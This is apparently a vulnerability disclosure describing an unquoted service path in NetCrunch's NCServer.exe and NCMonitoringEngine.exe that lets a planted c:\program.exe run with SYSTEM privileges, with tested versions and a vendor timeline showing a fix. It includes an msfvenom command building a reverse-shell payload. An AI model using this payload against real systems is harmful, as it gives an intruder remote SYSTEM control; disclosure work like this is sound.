NetCrunch is a network monitoring solution by Adrem, it runs on a central server and probes the network for information. A local privilege escalation was found in the server software in the services NCServer.exe and NCMonitoringEngine.exe. When one of the services starts it appears that an unquoted path tries to execute c:\program and c:\program.exe. If the file is found it will be executed every few seconds with system privileges.
This was tested on NetCrunch versions: 11.0.5.5351 and 11.0.6.5359
Version 11.0.6.5359:

Version 11.0.5.5351 (NetCrunch is installed on the d drive):

After program.exe is found its executed every second:


Placing a malicious file results in a shell with system privileges:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f exe > program.exe
Time Line:
- 12/03/2021: Initial disclosure to vendor
- 12/03/2021: Additional questions from vendor
- 16/03/3021: Vendor acknowledged vulnerability
- 22/04/2021: A fix as been deployed (RK0013)